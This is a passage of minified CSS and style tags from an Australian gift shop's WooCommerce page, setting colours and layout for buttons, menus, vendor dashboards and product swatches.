.owl-next:hover,.wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a i,.single-product .woocommerce-tabs+section.products>h2::after,#payment .place-order button[type=submit],.single-product .electro-tabs+section.products>h2::after,.deal-products-carousel .deal-products-carousel-inner .deal-products-timer header .section-title:after,.deal-products-carousel .deal-products-carousel-inner .deal-countdown > span,.deals-carousel-inner-block .onsale-product .onsale-product-content .deal-countdown > span,.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown > span,.products-with-category-image header ul.nav-inline .active .nav-link,.products-6-1-with-categories header ul.nav-inline .active .nav-link,.products-carousel-tabs-v5 header ul.nav-inline .nav-link:hover,.products-carousel-tabs-with-deal header ul.nav-inline .nav-link:hover,section.products-carousel-v5 header .nav-inline .active .nav-link,.mobile-header-v1 .site-search .widget.widget_product_search form,.mobile-header-v1 .site-search .widget.widget_search form,.show-nav .nav .nav-item.active .nav-link,.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,.navbar-search-input-group .search-field,.navbar-search-input-group .custom-select,.products-6-1 header.show-nav ul.nav .nav-item.active .nav-link,.header-v1 .aws-container .aws-search-field,.header-v3 .aws-container .aws-search-field,.header-v6 .aws-container .aws-search-field,.header-v8 .aws-container .aws-search-field,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.electro-dark .electro-navbar .navbar-search .input-group .btn,.electro-dark .masthead .navbar-search .input-group .btn,.home-v13-vertical-menu .vertical-menu-title .title::after,body:not(.electro-dark) .wc-search input[type=search]{border-color:#000}@media (min-width: 1480px){.onsale-product-carousel .onsale-product__inner{border-color:#000}}.widget_price_filter .price_slider_amount .button,.dropdown-menu-mini-cart .wc-forward.checkout,table.cart .actions .checkout-button,.cart-collaterals .cart_totals .wc-proceed-to-checkout a,.customer-login-form .button,.btn-primary,input[type="submit"],input.dokan-btn-theme[type="submit"],a.dokan-btn-theme,.dokan-btn-theme,.sign-in-button,.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a,.dokan-store-support-and-follow-wrap .dokan-btn{color:#fff;background-color:#000;border-color:#000}.widget_price_filter .price_slider_amount .button:hover,.dropdown-menu-mini-cart .wc-forward.checkout:hover,table.cart .actions .checkout-button:hover,.customer-login-form .button:hover,.btn-primary:hover,input[type="submit"]:hover,input.dokan-btn-theme[type="submit"]:hover,a.dokan-btn-theme:hover,.dokan-btn-theme:hover,.sign-in-button:hover,.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a:hover,.dokan-store-support-and-follow-wrap .dokan-btn:hover{color:#fff;background-color:#000;border-color:#000}.widget_price_filter .price_slider_amount .button:focus,.widget_price_filter .price_slider_amount .button.focus,.dropdown-menu-mini-cart .wc-forward.checkout:focus,.dropdown-menu-mini-cart .wc-forward.checkout.focus,table.cart .actions .checkout-button:focus,table.cart .actions .checkout-button.focus,.customer-login-form .button:focus,.customer-login-form .button.focus,.btn-primary:focus,.btn-primary.focus,input[type="submit"]:focus,input[type="submit"].focus,input.dokan-btn-theme[type="submit"]:focus,input.dokan-btn-theme[type="submit"].focus,a.dokan-btn-theme:focus,a.dokan-btn-theme.focus,.dokan-btn-theme:focus,.dokan-btn-theme.focus,.sign-in-button:focus,.products-carousel-banner-vertical-tabs .banners-tabs .tab-content-inner>a:focus,.dokan-store-support-and-follow-wrap .dokan-btn:focus{color:#fff;background-color:#000;border-color:#000}.widget_price_filter .price_slider_amount .button:active,.widget_price_filter .price_slider_amount .button.active,.open > .widget_price_filter .price_slider_amount .button.dropdown-toggle,.dropdown-menu-mini-cart .wc-forward.checkout:active,.dropdown-menu-mini-cart .wc-forward.checkout.active,.open > .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle,table.cart .actions .checkout-button:active,table.cart .actions .checkout-button.active,.open > table.cart .actions .checkout-button.dropdown-toggle,.customer-login-form .button:active,.customer-login-form .button.active,.open > .customer-login-form .button.dropdown-toggle,.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle,input[type="submit"]:active,input[type="submit"].active,.open > input[type="submit"].dropdown-toggle,input.dokan-btn-theme[type="submit"]:active,input.dokan-btn-theme[type="submit"].active,.open > input.dokan-btn-theme[type="submit"].dropdown-toggle,a.dokan-btn-theme:active,a.dokan-btn-theme.active,.open > a.dokan-btn-theme.dropdown-toggle,.dokan-btn-theme:active,.dokan-btn-theme.active,.open > .dokan-btn-theme.dropdown-toggle{color:#fff;background-color:#000;border-color:#000;background-image:none}.widget_price_filter .price_slider_amount .button:active.nitro-lazy,.widget_price_filter .price_slider_amount .button.active.nitro-lazy,.open > .widget_price_filter .price_slider_amount .button.dropdown-toggle.nitro-lazy,.dropdown-menu-mini-cart .wc-forward.checkout:active.nitro-lazy,.dropdown-menu-mini-cart .wc-forward.checkout.active.nitro-lazy,.open > .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle.nitro-lazy,table.cart .actions .checkout-button:active.nitro-lazy,table.cart .actions .checkout-button.active.nitro-lazy,.open > table.cart .actions .checkout-button.dropdown-toggle.nitro-lazy,.customer-login-form .button:active.nitro-lazy,.customer-login-form .button.active.nitro-lazy,.open > .customer-login-form .button.dropdown-toggle.nitro-lazy,.btn-primary:active.nitro-lazy,.btn-primary.active.nitro-lazy,.open > .btn-primary.dropdown-toggle.nitro-lazy,input[type="submit"]:active.nitro-lazy,input[type="submit"].active.nitro-lazy,.open > input[type="submit"].dropdown-toggle.nitro-lazy,input.dokan-btn-theme[type="submit"]:active.nitro-lazy,input.dokan-btn-theme[type="submit"].active.nitro-lazy,.open > input.dokan-btn-theme[type="submit"].dropdown-toggle.nitro-lazy,a.dokan-btn-theme:active.nitro-lazy,a.dokan-btn-theme.active.nitro-lazy,.open > a.dokan-btn-theme.dropdown-toggle.nitro-lazy,.dokan-btn-theme:active.nitro-lazy,.dokan-btn-theme.active.nitro-lazy,.open > .dokan-btn-theme.dropdown-toggle.nitro-lazy{background-image:none !important}.widget_price_filter .price_slider_amount .button:active:hover,.widget_price_filter .price_slider_amount .button:active:focus,.widget_price_filter .price_slider_amount .button:active.focus,.widget_price_filter .price_slider_amount .button.active:hover,.widget_price_filter .price_slider_amount .button.active:focus,.widget_price_filter .price_slider_amount .button.active.focus,.open > .widget_price_filter .price_slider_amount .button.dropdown-toggle:hover,.open > .widget_price_filter .price_slider_amount .button.dropdown-toggle:focus,.open > .widget_price_filter .price_slider_amount .button.dropdown-toggle.focus,.dropdown-menu-mini-cart .wc-forward.checkout:active:hover,.dropdown-menu-mini-cart .wc-forward.checkout:active:focus,.dropdown-menu-mini-cart .wc-forward.checkout:active.focus,.dropdown-menu-mini-cart .wc-forward.checkout.active:hover,.dropdown-menu-mini-cart .wc-forward.checkout.active:focus,.dropdown-menu-mini-cart .wc-forward.checkout.active.focus,.open > .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle:hover,.open > .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle:focus,.open > .dropdown-menu-mini-cart .wc-forward.checkout.dropdown-toggle.focus,table.cart .actions .checkout-button:active:hover,table.cart .actions .checkout-button:active:focus,table.cart .actions .checkout-button:active.focus,table.cart .actions .checkout-button.active:hover,table.cart .actions .checkout-button.active:focus,table.cart .actions .checkout-button.active.focus,.open > table.cart .actions .checkout-button.dropdown-toggle:hover,.open > table.cart .actions .checkout-button.dropdown-toggle:focus,.open > table.cart .actions .checkout-button.dropdown-toggle.focus,.customer-login-form .button:active:hover,.customer-login-form .button:active:focus,.customer-login-form .button:active.focus,.customer-login-form .button.active:hover,.customer-login-form .button.active:focus,.customer-login-form .button.active.focus,.open > .customer-login-form .button.dropdown-toggle:hover,.open > .customer-login-form .button.dropdown-toggle:focus,.open > .customer-login-form .button.dropdown-toggle.focus,.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open > .btn-primary.dropdown-toggle:hover,.open > .btn-primary.dropdown-toggle:focus,.open > .btn-primary.dropdown-toggle.focus,input[type="submit"]:active:hover,input[type="submit"]:active:focus,input[type="submit"]:active.focus,input[type="submit"].active:hover,input[type="submit"].active:focus,input[type="submit"].active.focus,.open > input[type="submit"].dropdown-toggle:hover,.open > input[type="submit"].dropdown-toggle:focus,.open > input[type="submit"].dropdown-toggle.focus,input.dokan-btn-theme[type="submit"]:active:hover,input.dokan-btn-theme[type="submit"]:active:focus,input.dokan-btn-theme[type="submit"]:active.focus,input.dokan-btn-theme[type="submit"].active:hover,input.dokan-btn-theme[type="submit"].active:focus,input.dokan-btn-theme[type="submit"].active.focus,.open > input.dokan-btn-theme[type="submit"].dropdown-toggle:hover,.open > input.dokan-btn-theme[type="submit"].dropdown-toggle:focus,.open > input.dokan-btn-theme[type="submit"].dropdown-toggle.focus,a.dokan-btn-theme:active:hover,a.dokan-btn-theme:active:focus,a.dokan-btn-theme:active.focus,a.dokan-btn-theme.active:hover,a.dokan-btn-theme.active:focus,a.dokan-btn-theme.active.focus,.open > a.dokan-btn-theme.dropdown-toggle:hover,.open > a.dokan-btn-theme.dropdown-toggle:focus,.open > a.dokan-btn-theme.dropdown-toggle.focus,.dokan-btn-theme:active:hover,.dokan-btn-theme:active:focus,.dokan-btn-theme:active.focus,.dokan-btn-theme.active:hover,.dokan-btn-theme.active:focus,.dokan-btn-theme.active.focus,.open > .dokan-btn-theme.dropdown-toggle:hover,.open > .dokan-btn-theme.dropdown-toggle:focus,.open > .dokan-btn-theme.dropdown-toggle.focus{color:#fff;background-color:#000;border-color:#000}.widget_price_filter .price_slider_amount .button.disabled:focus,.widget_price_filter .price_slider_amount .button.disabled.focus,.widget_price_filter .price_slider_amount .button:disabled:focus,.widget_price_filter .price_slider_amount .button:disabled.focus,.dropdown-menu-mini-cart .wc-forward.checkout.disabled:focus,.dropdown-menu-mini-cart .wc-forward.checkout.disabled.focus,.dropdown-menu-mini-cart .wc-forward.checkout:disabled:focus,.dropdown-menu-mini-cart .wc-forward.checkout:disabled.focus,table.cart .actions .checkout-button.disabled:focus,table.cart .actions .checkout-button.disabled.focus,table.cart .actions .checkout-button:disabled:focus,table.cart .actions .checkout-button:disabled.focus,.customer-login-form .button.disabled:focus,.customer-login-form .button.disabled.focus,.customer-login-form .button:disabled:focus,.customer-login-form .button:disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled.focus,input[type="submit"].disabled:focus,input[type="submit"].disabled.focus,input[type="submit"]:disabled:focus,input[type="submit"]:disabled.focus,input.dokan-btn-theme[type="submit"].disabled:focus,input.dokan-btn-theme[type="submit"].disabled.focus,input.dokan-btn-theme[type="submit"]:disabled:focus,input.dokan-btn-theme[type="submit"]:disabled.focus,a.dokan-btn-theme.disabled:focus,a.dokan-btn-theme.disabled.focus,a.dokan-btn-theme:disabled:focus,a.dokan-btn-theme:disabled.focus,.dokan-btn-theme.disabled:focus,.dokan-btn-theme.disabled.focus,.dokan-btn-theme:disabled:focus,.dokan-btn-theme:disabled.focus{background-color:#000;border-color:#000}.widget_price_filter .price_slider_amount .button.disabled:hover,.widget_price_filter .price_slider_amount .button:disabled:hover,.dropdown-menu-mini-cart .wc-forward.checkout.disabled:hover,.dropdown-menu-mini-cart .wc-forward.checkout:disabled:hover,table.cart .actions .checkout-button.disabled:hover,table.cart .actions .checkout-button:disabled:hover,.customer-login-form .button.disabled:hover,.customer-login-form .button:disabled:hover,.btn-primary.disabled:hover,.btn-primary:disabled:hover,input[type="submit"].disabled:hover,input[type="submit"]:disabled:hover,input.dokan-btn-theme[type="submit"].disabled:hover,input.dokan-btn-theme[type="submit"]:disabled:hover,a.dokan-btn-theme.disabled:hover,a.dokan-btn-theme:disabled:hover,.dokan-btn-theme.disabled:hover,.dokan-btn-theme:disabled:hover{background-color:#000;border-color:#000}.navbar-primary .navbar-nav > .menu-item > a:hover,.navbar-primary .navbar-nav > .menu-item > a:focus,.electro-navbar-primary .nav>.menu-item>a:focus,.electro-navbar-primary .nav>.menu-item>a:hover{background-color:#000}.navbar-primary .navbar-nav > .menu-item > a{border-color:#000}.full-color-background .navbar-primary,.header-v4 .electro-navbar-primary,.header-v4 .electro-navbar-primary{border-top-color:#000}.full-color-background .top-bar .nav-inline .menu-item+.menu-item:before{color:#000}.electro-navbar-primary .nav>.menu-item+.menu-item>a,.home-mobile-v2-features-block .features-list .feature+.feature .media{border-left-color:#000}.header-v5 .vertical-menu .list-group-item>.dropdown-menu{border-top-color:#000}.single-product div.thumbnails-all .synced a,.woocommerce-product-gallery .flex-control-thumbs li img.flex-active,.columns-6-1>ul.products.product-main-6-1 .flex-control-thumbs li img.flex-active,.products-2-1-2 .nav-link:hover::after,.products-4-1-4 .nav-link:hover::after,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-thumbnails .images .thumbnails a.current,.dokan-elector-style-active.store-v1 .profile-frame + .dokan-store-tabs > ul li.active a,.dokan-elector-style-active.store-v5 .profile-frame + .dokan-store-tabs > ul li.active a{border-bottom-color:#000}.home-v1-slider .btn-primary:hover,.home-v2-slider .btn-primary:hover,.home-v3-slider .btn-primary:hover{background-color:#000 !important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:focus,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:focus,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a.active,.dokan-store .pagination-wrap ul.pagination > li a.current,.dokan-store .pagination-wrap ul.pagination > li span.current,.dokan-dashboard .pagination-wrap ul.pagination > li a.current,.dokan-dashboard .pagination-wrap ul.pagination > li span.current,.dokan-pagination-container ul.dokan-pagination > li.active > a,.dokan-coupon-content .code:hover,.dokan-report-wrap ul.dokan_tabs > li.active a::before,.dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm{background-color:#000}.dokan-widget-area .widget .widget-title:after,.dokan-report-wrap ul.dokan_tabs > li.active a::after,.dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm,.dokan-store-sidebar .widget-store-owner .widget-title:after{border-color:#000}.electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled li.seller-name span.details a,.dokan-dashboard-header h1.entry-title small a,.dokan-orders-content .dokan-orders-area .general-details ul.customer-details li a{color:#000}.dokan-dashboard-header h1.entry-title small a:hover,.dokan-dashboard-header h1.entry-title small a:focus{color:#000}.dokan-store-support-and-follow-wrap .dokan-btn{color:#fff !important;background-color:#000 !important}.dokan-store-support-and-follow-wrap .dokan-btn:hover{color:#ebebeb !important;background-color:#000 !important}.header-v1 .navbar-search .input-group .btn,.header-v1 .navbar-search .input-group .hero-action-btn,.header-v3 .navbar-search .input-group .btn,.header-v3 .navbar-search .input-group .hero-action-btn,.header-v6 .navbar-search .input-group .btn,.header-v8 .navbar-search .input-group .btn,.header-v9 .navbar-search .input-group .btn,.header-v10 .navbar-search .input-group .btn,.header-v12 .navbar-search .input-group .btn,.navbar-mini-cart .cart-items-count,.navbar-compare .count,.navbar-wishlist .count,.navbar-primary a[data-bs-toggle=dropdown]::after,.navbar-primary .navbar-nav .nav-link,.vertical-menu>li.list-group-item>a,.vertical-menu>li.list-group-item>span,.vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown-hover],.vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown],.departments-menu>.nav-item .nav-link,.customer-login-form .button,.dropdown-menu-mini-cart .wc-forward.checkout,.widget_price_filter .price_slider_amount .button,input[type=submit],table.cart .actions .checkout-button,.pagination ul.page-numbers>li a.current,.pagination ul.page-numbers>li span.current,.woocommerce-pagination ul.page-numbers>li a.current,.woocommerce-pagination ul.page-numbers>li span.current,.footer-newsletter .newsletter-title::before,.footer-newsletter .newsletter-marketing-text,.footer-newsletter .newsletter-title,.top-bar-v3 .nav-inline .menu-item>a,.top-bar-v3 .menu-item.customer-support.menu-item>a i,.top-bar-v3 .additional-links-label,.full-color-background .top-bar .nav-inline .menu-item>a,.full-color-background .top-bar .nav-inline .menu-item+.menu-item:before,.full-color-background .header-v1 .navbar-nav .nav-link,.full-color-background .header-v3 .navbar-nav .nav-link,.full-color-background .navbar-primary .navbar-nav>.menu-item>a,.full-color-background .navbar-primary .navbar-nav>.menu-item>a:focus,.full-color-background .navbar-primary .navbar-nav>.menu-item>a:hover,.woocommerce-info,.woocommerce-noreviews,p.no-comments,.woocommerce-info a,.woocommerce-info button,.woocommerce-noreviews a,.woocommerce-noreviews button,p.no-comments a,p.no-comments button,.navbar-primary .navbar-nav > .menu-item >a,.navbar-primary .navbar-nav > .menu-item >a:hover,.navbar-primary .navbar-nav > .menu-item >a:focus,.demo_store,.header-v5 .masthead .header-icon>a,.header-v4 .masthead .header-icon>a,.departments-menu-v2-title,.departments-menu-v2-title:focus,.departments-menu-v2-title:hover,.electro-navbar .header-icon>a,.section-onsale-product .savings,.section-onsale-product-carousel .savings,.electro-navbar-primary .nav>.menu-item>a,.header-icon .header-icon-counter,.header-v6 .navbar-search .input-group .btn,.products-carousel-tabs-v5 header .nav-link.active,#payment .place-order .button,.deal-products-with-featured header h2,.deal-products-with-featured ul.products>li.product.product-featured .savings,.deal-products-with-featured header h2:after,.deal-products-with-featured header .deal-countdown-timer,.deal-products-with-featured header .deal-countdown-timer:before,.product-categories-list-with-header.v2 header .caption .section-title,.home-mobile-v2-features-block .features-list .media-left i,.home-mobile-v2-features-block .features-list .feature,.handheld-header-v2 .handheld-header-links .columns-3 a,.handheld-header-v2 .off-canvas-navigation-wrapper .navbar-toggler,.handheld-header-v2 .off-canvas-navigation-wrapper button,.handheld-header-v2 .off-canvas-navigation-wrapper.toggled .navbar-toggler,.handheld-header-v2 .off-canvas-navigation-wrapper.toggled button,.mobile-header-v2 .handheld-header-links .columns-3 a,.mobile-header-v2 .off-canvas-navigation-wrapper .navbar-toggler,.mobile-header-v2 .off-canvas-navigation-wrapper button,.mobile-header-v2 .off-canvas-navigation-wrapper.toggled .navbar-toggler,.mobile-header-v2 .off-canvas-navigation-wrapper.toggled button,.mobile-handheld-department ul.nav li a,.header-v5 .handheld-header-v2 .handheld-header-links .cart .count,.yith-wcqv-button,.home-vertical-nav.departments-menu-v2 .vertical-menu-title a,.products-carousel-with-timer .deal-countdown-timer,.demo_store a,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.aws-search-form:not(.aws-form-active):not(.aws-processing) .aws-search-clear::after{color:#fff}.woocommerce-info a:focus,.woocommerce-info a:hover,.woocommerce-info button:focus,.woocommerce-info button:hover,.woocommerce-noreviews a:focus,.woocommerce-noreviews a:hover,.woocommerce-noreviews button:focus,.woocommerce-noreviews button:hover,p.no-comments a:focus,p.no-comments a:hover,p.no-comments button:focus,p.no-comments button:hover,.vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown-hover]:hover,.vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown]:hover,.vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown-hover]:focus,.vertical-menu>li.list-group-item.dropdown>a[data-bs-toggle=dropdown]:focus{color:#f5f5f5}.full-color-background .header-logo path{fill:#fff}.home-v1-slider .btn-primary,.home-v2-slider .btn-primary,.home-v3-slider .btn-primary,.home-v1-slider .btn-primary:hover,.home-v2-slider .btn-primary:hover,.home-v3-slider .btn-primary:hover,.handheld-navigation-wrapper .stuck .navbar-toggler,.handheld-navigation-wrapper .stuck button,.handheld-navigation-wrapper.toggled .stuck .navbar-toggler,.handheld-navigation-wrapper.toggled .stuck button,.header-v5 .masthead .header-icon>a:hover,.header-v5 .masthead .header-icon>a:focus,.header-v5 .masthead .header-logo-area .navbar-toggler,.header-v4 .off-canvas-navigation-wrapper .navbar-toggler,.header-v4 .off-canvas-navigation-wrapper button,.header-v4 .off-canvas-navigation-wrapper.toggled .navbar-toggler,.header-v4 .off-canvas-navigation-wrapper.toggled button,.products-carousel-tabs-v5 header .nav-link.active,.products-carousel-tabs-with-deal header .nav-link.active{color:#fff !important}@media (max-width: 575.98px){.electro-wc-product-gallery .electro-wc-product-gallery__image.flex-active-slide a{background-color:#000 !important}}@media (max-width: 767px){.show-nav .nav .nav-item.active .nav-link{color:#fff}}</style><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.label{color:#363636;line-height:1}.variations_form .variations .value select{-moz-appearance:none;-webkit-appearance:none;background-image:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/images/drop-down.png");background-color:transparent;background-position:96% center;background-repeat:no-repeat;border:2px solid #ccc;border-radius:5px;cursor:pointer;font-size:14px;height:auto;margin-bottom:5px;padding:8px 25px 8px 10px;width:auto}.variations_form .variations .value select.nitro-lazy{background-image:none !important}.variation_buttons_wrapper .variation_button{display:inline-block;vertical-align:top;margin-right:7px;margin-bottom:5px}.variations .variation_buttons_wrapper a{text-decoration:none;text-align:center;position:relative}.variations .variation_buttons_wrapper a:focus,.variations .variation_buttons_wrapper a:hover{outline:none;text-decoration:none;box-shadow:none}.variations .variation{margin-bottom:15px}.select-wrapper{display:none !important}.variation_buttons .variation_button,.variation_buttons .variation_button:hover{box-shadow:none}.variations .variation_buttons_wrapper a span.phoen_swatches img{border-radius:0px;height:100%;object-fit:contain;width:100%}.variations.phoen_sharp_square .variation_buttons_wrapper a span.phoen_swatches,.variations.phoen_sharp_square .variation_buttons_wrapper a span.phoen_swatches img{border-radius:0px}.variations .variation_buttons_wrapper a .phoen_swatches > img{transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.value .variation_buttons_wrapper .variation_button.position_after{vertical-align:bottom;position:relative}.value .variation_buttons_wrapper .variation_button.position_before{vertical-align:top;position:relative}.phoen_tooltip p{position:relative;margin-bottom:0}span.phoen_swatches span.phoen_tooltip{display:inherit}.phoen_tooltip{border-radius:0px;font-size:13px;height:auto;line-height:1.3;left:50%;margin-bottom:10px;opacity:0;position:absolute;visibility:hidden;width:auto;text-align:center;z-index:99;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;margin-top:0px}span.phoen_tooltip img{border:1px solid}.variation .variation_button span.phoen_below_radio{display:inline-block;font-size:13px;line-height:1;margin:0 6px 0px 4px;text-transform:capitalize;vertical-align:middle}.phoen_tooltip p{display:inline-block;width:84px;padding:7px 10px;text-transform:capitalize;text-align:center;color:#fff;background:#222}.position_before:hover .phoen_tooltip{top:100%;margin-top:8px;margin-bottom:0;visibility:visible;opacity:1}.phoen_tooltip p::after{border-color:transparent transparent #222 transparent;border-style:solid;border-width:6px;content:"";left:50%;position:absolute;top:inherit;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);bottom:100%}.variations .value{display:inline-block;margin-left:12px}.variations .label{display:inline-block;width:74px;font-size:14px;padding-left:0px;position:relative;top:0px}.variations .value .variation_button.unselected span.phoen_swatches{border:2px solid #fff;box-shadow:0 0 0 1px rgba(0,0,0,.3)}.variations .value .variation_button.selected span.phoen_swatches{border:#fff solid 2px;box-shadow:0 0 1px 2px rgba(0,0,0,.9)}.variations .variation a.reset_variations{display:block !important;margin-top:11px;margin-bottom:18px}.variations .variation_buttons_wrapper a span.phoen_swatches{border-radius:50px}.variations .variation_buttons_wrapper a span.phoen_swatches img{border-radius:50px}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/static/optimized/rev-a82991c/creativegiftideas.com.au/combinedCss/nitro-min-noimport-c246fab69548825bc0b3261d5d752d67-stylesheet.css" /><style id='yith-wcwl-main-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--color-add-to-wishlist-background:#333;--color-add-to-wishlist-text:#fff;--color-add-to-wishlist-border:#333;--color-add-to-wishlist-background-hover:#333;--color-add-to-wishlist-text-hover:#fff;--color-add-to-wishlist-border-hover:#333;--rounded-corners-radius:7px;--color-add-to-cart-background:#333;--color-add-to-cart-text:#fff;--color-add-to-cart-border:#333;--color-add-to-cart-background-hover:#4f4f4f;--color-add-to-cart-text-hover:#fff;--color-add-to-cart-border-hover:#4f4f4f;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333;--color-button-style-1-text:#fff;--color-button-style-1-border:#333;--color-button-style-1-background-hover:#4f4f4f;--color-button-style-1-text-hover:#fff;--color-button-style-1-border-hover:#4f4f4f;--color-button-style-2-background:#333;--color-button-style-2-text:#fff;--color-button-style-2-border:#333;--color-button-style-2-background-hover:#4f4f4f;--color-button-style-2-text-hover:#fff;--color-button-style-2-border-hover:#4f4f4f;--color-wishlist-table-background:#fff;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#fff;--color-headers-background:#f4f4f4;--color-share-button-color:#fff;--color-share-button-color-hover:#fff;--color-fb-button-background:#39599e;--color-fb-button-background-hover:#595a5a;--color-tw-button-background:#45afe2;--color-tw-button-background-hover:#595a5a;--color-pr-button-background:#ab2e31;--color-pr-button-background-hover:#595a5a;--color-em-button-background:#fbb102;--color-em-button-background-hover:#595a5a;--color-wa-button-background:#00a901;--color-wa-button-background-hover:#595a5a;--feedback-duration:3s}:root{--color-add-to-wishlist-background:#333;--color-add-to-wishlist-text:#fff;--color-add-to-wishlist-border:#333;--color-add-to-wishlist-background-hover:#333;--color-add-to-wishlist-text-hover:#fff;--color-add-to-wishlist-border-hover:#333;--rounded-corners-radius:7px;--color-add-to-cart-background:#333;--color-add-to-cart-text:#fff;--color-add-to-cart-border:#333;--color-add-to-cart-background-hover:#4f4f4f;--color-add-to-cart-text-hover:#fff;--color-add-to-cart-border-hover:#4f4f4f;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333;--color-button-style-1-text:#fff;--color-button-style-1-border:#333;--color-button-style-1-background-hover:#4f4f4f;--color-button-style-1-text-hover:#fff;--color-button-style-1-border-hover:#4f4f4f;--color-button-style-2-background:#333;--color-button-style-2-text:#fff;--color-button-style-2-border:#333;--color-button-style-2-background-hover:#4f4f4f;--color-button-style-2-text-hover:#fff;--color-button-style-2-border-hover:#4f4f4f;--color-wishlist-table-background:#fff;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#fff;--color-headers-background:#f4f4f4;--color-share-button-color:#fff;--color-share-button-color-hover:#fff;--color-fb-button-background:#39599e;--color-fb-button-background-hover:#595a5a;--color-tw-button-background:#45afe2;--color-tw-button-background-hover:#595a5a;--color-pr-button-background:#ab2e31;--color-pr-button-background-hover:#595a5a;--color-em-button-background:#fbb102;--color-em-button-background-hover:#595a5a;--color-wa-button-background:#00a901;--color-wa-button-background-hover:#595a5a;--feedback-duration:3s}:root{--color-add-to-wishlist-background:#333;--color-add-to-wishlist-text:#fff;--color-add-to-wishlist-border:#333;--color-add-to-wishlist-background-hover:#333;--color-add-to-wishlist-text-hover:#fff;--color-add-to-wishlist-border-hover:#333;--rounded-corners-radius:7px;--color-add-to-cart-background:#333;--color-add-to-cart-text:#fff;--color-add-to-cart-border:#333;--color-add-to-cart-background-hover:#4f4f4f;--color-add-to-cart-text-hover:#fff;--color-add-to-cart-border-hover:#4f4f4f;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333;--color-button-style-1-text:#fff;--color-button-style-1-border:#333;--color-button-style-1-background-hover:#4f4f4f;--color-button-style-1-text-hover:#fff;--color-button-style-1-border-hover:#4f4f4f;--color-button-style-2-background:#333;--color-button-style-2-text:#fff;--color-button-style-2-border:#333;--color-button-style-2-background-hover:#4f4f4f;--color-button-style-2-text-hover:#fff;--color-button-style-2-border-hover:#4f4f4f;--color-wishlist-table-background:#fff;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#fff;--color-headers-background:#f4f4f4;--color-share-button-color:#fff;--color-share-button-color-hover:#fff;--color-fb-button-background:#39599e;--color-fb-button-background-hover:#595a5a;--color-tw-button-background:#45afe2;--color-tw-button-background-hover:#595a5a;--color-pr-button-background:#ab2e31;--color-pr-button-background-hover:#595a5a;--color-em-button-background:#fbb102;--color-em-button-background-hover:#595a5a;--color-wa-button-background:#00a901;--color-wa-button-background-hover:#595a5a;--feedback-duration:3s}:root{--color-add-to-wishlist-background:#333;--color-add-to-wishlist-text:#fff;--color-add-to-wishlist-border:#333;--color-add-to-wishlist-background-hover:#333;--color-add-to-wishlist-text-hover:#fff;--color-add-to-wishlist-border-hover:#333;--rounded-corners-radius:7px;--color-add-to-cart-background:#333;--color-add-to-cart-text:#fff;--color-add-to-cart-border:#333;--color-add-to-cart-background-hover:#4f4f4f;--color-add-to-cart-text-hover:#fff;--color-add-to-cart-border-hover:#4f4f4f;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333;--color-button-style-1-text:#fff;--color-button-style-1-border:#333;-